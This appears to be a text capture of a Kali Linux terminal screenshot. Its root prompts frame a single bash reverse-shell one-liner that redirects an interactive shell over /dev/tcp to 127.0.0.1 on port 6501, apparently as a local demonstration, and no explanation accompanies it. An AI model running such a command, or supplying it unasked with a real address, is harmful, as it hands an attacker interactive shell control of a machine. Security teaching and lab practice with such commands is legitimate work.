 root@drdata: /home/drdata
root@drdata: ~
root@drdata: /home/drdata
┌──(root㉿drdata)-[/home/drdata]
└─# bash -c 'exec bash -i >& /dev/tcp/127.0.0.1/6501 0>&1'
KALI LINUX
"the quieter you become, the more you are able to hear"